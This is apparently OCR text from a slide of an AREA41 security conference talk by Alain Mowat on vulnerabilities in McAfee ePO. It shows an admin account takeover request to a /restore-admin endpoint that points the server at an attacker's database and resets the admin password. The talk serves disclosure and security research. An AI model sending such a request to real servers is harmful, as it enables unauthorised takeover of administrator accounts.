 Vulnerabilities
AREA41
SECURITY CONFERENCE
Admin account takeover
/restore-
admin?userAction=submitAction&db.server.name=HackerDB&database.username=sa&database.password=sa
&password=test&db.database.name=master
Hacker
Change admin password to test
ePO
ePODB
Can I connect with sa/sa to the master database?
HackerDB
25
Orange Restricted
Nearing The EPOcalypse: A Tale Of Vulnerabilities
And Incentives In The Infosec Industry
- Alain Mowat